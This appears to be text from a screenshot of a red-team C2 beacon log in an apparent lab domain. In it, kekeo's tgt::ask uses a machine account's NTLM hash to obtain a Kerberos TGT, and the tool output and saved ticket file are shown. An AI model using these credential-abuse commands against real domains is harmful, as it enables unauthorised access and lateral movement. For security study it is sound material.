 [*] Tasked beacon to run: kekeo.exe "tgt::ask /user:SERVER2008-02$ /NTLM:92333894e4c2c2d877ac948ad2eeda3b /domai
[+] host called home, sent: 139 bytes
[+] received output:
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:SERVER2008-02$ /NTLM:92333894e4c2c2d877ac948ad2eeda3b /domain:abc.hack.com
Realm        : abc.hack.com (abc)
User         : SERVER2008-02$ (SERVER2008-02$)
CName        : SERVER2008-02$       [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/abc.hack.com  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 92333894e4c2c2d877ac948ad2eeda3b
[kdc] name: dc2.abc.hack.com (auto)
[kdc] addr: 192.168.15.155 (auto)
  > Ticket in file 'TGT_SERVER2008-02$@ABC.HACK.COM_krbtgt~abc.hack.com@ABC.HACK.COM.kirbi'